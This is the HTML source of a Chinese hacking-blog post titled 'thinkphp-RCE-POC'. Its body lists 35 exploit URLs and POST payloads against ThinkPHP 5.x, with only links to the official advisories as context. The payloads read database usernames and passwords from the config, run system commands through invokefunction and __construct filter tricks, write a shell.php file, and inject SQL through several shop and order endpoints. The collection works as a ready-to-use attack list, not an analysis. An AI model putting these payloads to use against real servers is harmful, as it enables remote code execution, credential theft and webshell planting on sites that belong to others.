

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.webshell.cc/7369.html
body_size: 14634
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--

$$$$????7!Q
 Q$$?!;.CG   !G$$$$GO.
     . O!!;;;;;;;!O;;;;;G
      ;NQ;;;;:::;!:::;;;;!G
    !O$N;;:::::::.::::;;!!!G
   N??Q!;::::........:;C;;;C.
  OCCGN!;:::.........!!;;..::?
  Q?OGQ!;:::.........>;:..  .O
  77CGQ!;::::........:>!   ;?
  $$GGN!;;;:::::..7;;.GO
  NQQGN!!!!!;:;::::!:;;!       Q!
 MNNQQQGGGQNNG?!CO>!!!;G  ;QNGN
MMMNNNQQQQOO$GGGGGGGGGQGGG$GN.
  MN>;NGQQ?>>>$OOCC???77$GGGGGGGM
   M;   MO!!!OOOOCC??777777GGNO
          !MO.OOCC??7777$GM!
               OMMMMMM!

                                                       ---WebShell'S Blog---
-->
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset="UTF-8" />
<title>thinkphp-RCE-POC &#8211; WebShell&#039;S Blog</title>
<meta name='robots' content='max-image-preview:large' />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="keywords" content="webshell,漏洞,提权,网络安全,黑客,hacker,最新漏洞,0day发布,远程,拿站,入侵" />
<meta name="description" content="webshell'Blog,创建于2011年8月" />
<meta name="language" content="zh-CN" />
<meta name="author" content="webshell" />
<meta name="copyright" content=" https://webshell.cc " />
<meta name="robots" content="all" />
<link rel="shortcut icon" href="/favicon.ico"  type="image/x-icon" />
<link rel="Bookmark" href="/favicon.ico" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pure-highlightjs-style-css' href='https://www.webshell.cc/wp-content/plugins/Pure-Highlightjs_1.0/highlight/styles/default.css?ver=0.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='pure-highlightjs-css-css' href='https://www.webshell.cc/wp-content/plugins/Pure-Highlightjs_1.0/assets/pure-highlight.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.webshell.cc/wp-content/themes/WebShellV2/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.webshell.cc/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.webshell.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.webshell.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.webshell.cc/7369.html" />
<style>
    .custom-widget-blogstat .custom-stat-item {
        padding: 3px 0;
        border-bottom: 1px dashed #eee;
    }
    .custom-widget-blogstat .custom-stat-label {
        display: inline-block;
        width: 70px;
        color: #666;
    }
    .custom-widget-blogstat .custom-stat-value {
        font-weight: bold;
    }
    .custom-widget-blogstat .custom-stat-unit {
        color: #999;
        font-size: 0.9em;
    }
    </style>		<style type="text/css" id="wp-custom-css">
			pre {
white-space: pre-wrap;
white-space: -moz-pre-wrap;
white-space: -pre-wrap;
white-space: -o-pre-wrap;
word-wrap: break-word;
}		</style>
		<style type="text/css">.hacklogdownload_downlinks{width:500px}.hacklogdownload_down_link{margin-top:10px;background:#e0e2e4;border:1px solid #330;color:#222;padding:5px 5px 5px 20px}.hacklogdownload_down_link a{color:#57d}.hacklogdownload_views{color:red}.hacklogdownload_box{border-bottom:1px solid #aaa;padding:10px 0}.hacklogdownload_box_content{line-height:18px;padding:0 0 0 10px}.hacklogdownload_box_content p{margin:5px 0}.hacklogdownload_box_content a{color:#d54e21}.hacklogdownload_box_content a:hover{color:#1d1d1d}.hacklogdownload_left{float:left;width:320px}.hacklogdownload_right{width:160px;float:right;margin:0 auto}.hacklogdownload_right img{max-width:160px}.hacklogdownload_notice{padding-top:10px;text-align:center}#facebox .content{width:600px;background:none repeat scroll 0 0 #e0e2e4;color:#333}#facebox .popup{border:6px solid #444}</style></head>
<body class="head-fixed">
<!--[if lt IE 9]>
<div class="browsehappy">当前网页可能 <strong>不支持</strong> 您正在使用的浏览器. 为了正常的访问, 请 <a href="https://browsehappy.com/">升级您的浏览器</a>.</div>
<![endif]-->
<header id="header">
<div class="container clearfix">
<div class="site-name">
<h1>
<a id="logo" href="https://www.webshell.cc/">WebShell&#039;S Blog</a>
</h1>
</div>
<script>function Navswith(){document.getElementById("header").classList.toggle("on")}</script>
<button id="nav-swith" onclick="Navswith()"><span></span></button>
<div id="nav">
<div id="site-search">
<form id="search" method="post" action="https://www.webshell.cc/">
<div class="filter_container">
<input type="text"  id="search-input" name="s" class="text" placeholder="输入关键字搜索" required />
<ul id="search_filtered" class="search_filtered"></ul>
</div>
<button type="submit"></button>
</form>
</div>
<ul class="nav-menu">
<li id="menu-item-6859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6859"><a href="https://www.webshell.cc">首页</a></li>
<li id="menu-item-6878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6878 menu-parent"><a href="#">分类</a>
<ul class="sub-menu">
	<li id="menu-item-6879" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6879"><a href="https://www.webshell.cc/anquan">安全</a></li>
	<li id="menu-item-6880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6880"><a href="https://www.webshell.cc/xinwen">新闻</a></li>
	<li id="menu-item-6881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6881"><a href="https://www.webshell.cc/jishu">技术</a></li>
	<li id="menu-item-6882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6882"><a href="https://www.webshell.cc/gongju">工具</a></li>
</ul>
</li>
<li id="menu-item-4708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4708"><a href="https://www.webshell.cc/archives">存档</a></li>
<li id="menu-item-4709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href="https://www.webshell.cc/links">链接</a></li>
<li id="menu-item-4161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4161"><a href="https://www.webshell.cc/guestbook">留言</a></li>
<li id="menu-item-4719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4719"><a target="_blank" href="http://disk.webshell.cc/#new_tab">网盘</a></li>
<li id="menu-item-6078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6078"><a href="https://www.webshell.cc/feed">Rss</a></li>
</ul>
</div>
</div>
</header>
<div id="body">
<div class="container clearfix">
<div id="main">
        <article class="post">
        <h1 class="post-title"><a href="https://www.webshell.cc/7369.html">thinkphp-RCE-POC</a></h1>
        <ul class="post-meta">
            <li>2021-04-22</li>
            <li><a href="https://www.webshell.cc/anquan" rel="category tag">安全</a></li>
            <li>暂无评论</li>
            <li>10.8K次阅读</li>
        </ul>
        <div class="post-content">
            <p>官方公告:</p>
<pre>1、https://blog.thinkphp.cn/869075
2、https://blog.thinkphp.cn/910675</pre>
<p>POC：</p>
<p>thinkphp 5.0.22</p>
<pre>1、http://192.168.1.1/thinkphp/public/?s=.|think\config/get&name=database.username
2、http://192.168.1.1/thinkphp/public/?s=.|think\config/get&name=database.password
3、http://url/to/thinkphp_5.0.22/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
4、http://url/to/thinkphp_5.0.22/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1</pre>
<p>thinkphp 5</p>
<pre>5、http://127.0.0.1/tp5/public/?s=index/\think\View/display&content=%22%3C?%3E%3C?php%20phpinfo();?%3E&data=1</pre>
<p>thinkphp 5.0.21</p>
<pre>6、http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
7、http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1</pre>
<p>thinkphp 5.1.*</p>
<pre>8、http://url/to/thinkphp5.1.29/?s=index/\think\Request/input&filter=phpinfo&data=1
9、http://url/to/thinkphp5.1.29/?s=index/\think\Request/input&filter=system&data=cmd
10、http://url/to/thinkphp5.1.29/?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=%3C?php%20phpinfo();?%3E
11、http://url/to/thinkphp5.1.29/?s=index/\think\view\driver\Php/display&content=%3C?php%20phpinfo();?%3E
12、http://url/to/thinkphp5.1.29/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
13、http://url/to/thinkphp5.1.29/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd
14、http://url/to/thinkphp5.1.29/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
15、http://url/to/thinkphp5.1.29/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd</pre>
<p>未知版本</p>
<pre>16、?s=index/\think\module/action/param1/${@phpinfo()}
17、?s=index/\think\Module/Action/Param/${@phpinfo()}
18、?s=index/\think/module/aciton/param1/${@print(THINK_VERSION)}
19、index.php?s=/home/article/view_recent/name/1'
header = "X-Forwarded-For:1') and extractvalue(1, concat(0x5c,(select md5(233))))#"
20、index.php?s=/home/shopcart/getPricetotal/tag/1%27
21、index.php?s=/home/shopcart/getpriceNum/id/1%27
22、index.php?s=/home/user/cut/id/1%27
23、index.php?s=/home/service/index/id/1%27
24、index.php?s=/home/pay/chongzhi/orderid/1%27
25、index.php?s=/home/pay/index/orderid/1%27
26、index.php?s=/home/order/complete/id/1%27
27、index.php?s=/home/order/complete/id/1%27
28、index.php?s=/home/order/detail/id/1%27
29、index.php?s=/home/order/cancel/id/1%27
30、index.php?s=/home/pay/index/orderid/1%27)%20UNION%20ALL%20SELECT%20md5(233)--+
31、POST /index.php?s=/home/user/checkcode/ HTTP/1.1
Content-Disposition: form-data; name="couponid"
1') union select sleep('''+str(sleep_time)+''')#</pre>
<p>thinkphp 5.0.23（完整版）debug模式</p>
<pre>32、(post)public/index.php (data)_method=__construct&filter[]=system&server[REQUEST_METHOD]=touch%20/tmp/xxx</pre>
<p>thinkphp 5.0.23(完整版)</p>
<pre>33、（post）public/index.php?s=captcha (data) _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=ls -al</pre>
<p>thinkphp 5.0.10（完整版）</p>
<pre>34、(post)public/index.php?s=index/index/index (data)s=whoami&_method=__construct&method&filter[]=system</pre>
<p>thinkphp 5.1.* 和 5.2.* 和 5.0.*</p>
<pre>35、(post)public/index.php (data)c=exec&f=calc.exe&_method=filter</pre>
<div class="entry-copyright"><p>转载请注明来自WebShell&#039;S Blog，本文地址：https://www.webshell.cc/7369.html</p></div>        </div>
        <p class="tags"><a href="https://www.webshell.cc/tag/http" rel="tag">http</a> <a href="https://www.webshell.cc/tag/think" rel="tag">think</a> <a href="https://www.webshell.cc/tag/thinkphp" rel="tag">thinkphp</a></p>    </article>
        <div id="comments">
	<div id="respond" class="respond">
				<div class="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/7369.html#respond" style="display:none;">取消回复</a></div>
		<h3 id="response">添加新评论</h3>
		<form method="post" action="https://www.webshell.cc/wp-comments-post.php" id="comment-form" class="comment-form clearfix">
						<p class="textarea"><textarea name="comment" id="textarea" placeholder="加入讨论..." required=""></textarea></p>
			<p class="textbutton">
								<input type="text" name="author" id="author" class="text" placeholder="称呼 *" value="" required="">
				<input type="email" name="email" id="mail" class="text" placeholder="邮箱 *" value="" required="">
				<input type="url" name="url" id="url" class="text" placeholder="http://" value="">
				<button type="submit" class="submit">提交评论</button>
			</p>
						<input type='hidden' name='comment_post_ID' value='7369' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="83e6743185" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="64"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>		</form>
			</div>
</div>
    <ul class="post-near">
        <li>上一篇: <a href="https://www.webshell.cc/7318.html" rel="prev">后渗透系列之下载文件（Linux篇）</a></li>
        <li>下一篇: <a href="https://www.webshell.cc/7392.html" rel="next">PHP中执行系统命令(绕过disable_functions)</a></li>
    </ul>
</div>
<div id="secondary">
    
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">近期文章</h3><div class="widget-content">
		<ul>
											<li>
					<a href="https://www.webshell.cc/7438.html">写入mysql_通过MySQL写入webshell的几种方式！</a>
									</li>
											<li>
					<a href="https://www.webshell.cc/7392.html">PHP中执行系统命令(绕过disable_functions)</a>
									</li>
											<li>
					<a href="https://www.webshell.cc/7369.html" aria-current="page">thinkphp-RCE-POC</a>
									</li>
											<li>
					<a href="https://www.webshell.cc/7318.html">后渗透系列之下载文件（Linux篇）</a>
									</li>
											<li>
					<a href="https://www.webshell.cc/7286.html">后渗透系列之下载文件（Windows篇）</a>
									</li>
											<li>
					<a href="https://www.webshell.cc/7267.html">t14m4t：一款功能强大的自动化暴力破解工具</a>
									</li>
					</ul>

		</div></section><section id="tag_cloud-6" class="widget widget_tag_cloud"><h3 class="widget-title">标签</h3><div class="widget-content"><div class="tagcloud"><a href="https://www.webshell.cc/tag/0day" class="tag-cloud-link tag-link-6 tag-link-position-1" style="font-size: 13.88785046729pt;" aria-label="0day (16 项)">0day</a>
<a href="https://www.webshell.cc/tag/3389" class="tag-cloud-link tag-link-8 tag-link-position-2" style="font-size: 8pt;" aria-label="3389 (5 项)">3389</a>
<a href="https://www.webshell.cc/tag/anonymous" class="tag-cloud-link tag-link-10 tag-link-position-3" style="font-size: 14.803738317757pt;" aria-label="Anonymous (19 项)">Anonymous</a>
<a href="https://www.webshell.cc/tag/asp" class="tag-cloud-link tag-link-11 tag-link-position-4" style="font-size: 10.224299065421pt;" aria-label="asp (8 项)">asp</a>
<a href="https://www.webshell.cc/tag/dede" class="tag-cloud-link tag-link-22 tag-link-position-5" style="font-size: 11.401869158879pt;" aria-label="dede (10 项)">dede</a>
<a href="https://www.webshell.cc/tag/dedecms" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 14.542056074766pt;" aria-label="dedecms (18 项)">dedecms</a>
<a href="https://www.webshell.cc/tag/discuz" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 11.92523364486pt;" aria-label="Discuz (11 项)">Discuz</a>
